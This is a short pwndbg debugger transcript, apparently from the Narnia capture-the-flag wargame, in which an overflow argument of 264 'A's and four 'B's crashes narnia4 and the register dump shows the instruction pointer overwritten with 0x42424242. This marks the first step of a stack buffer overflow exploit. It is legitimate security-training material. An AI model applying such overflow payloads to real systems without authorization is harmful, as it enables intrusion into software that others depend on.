 pwndbg> run $(python3 -c 'print("A"*264+"B"*4)')
Starting program: /narnia/narnia4 $(python3 -c 'print("A"*264+"B"*4)')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
EAX  0
EBX  0xf7fade34 (_GLOBAL_OFFSET_TABLE_) ◂— 0x230d2c /* ',\r#' */
ECX  0xffffd5a0 ◂— 'AAABBBB'
EDX  0xffffd259 ◂— 'AAABBBB'
EDI  0xf7ffcb60 (_rtld_global_ro) ◂— 0
ESI  0xffffd320 —▸ 0xffffd5a8 ◂— 0
EBP  0x41414141 ('AAAA')
ESP  0xffffd260 ◂— 0
EIP  0x42424242 ('BBBB')
[ DISASM / i386 / set emulate on ]
Invalid address 0x42424242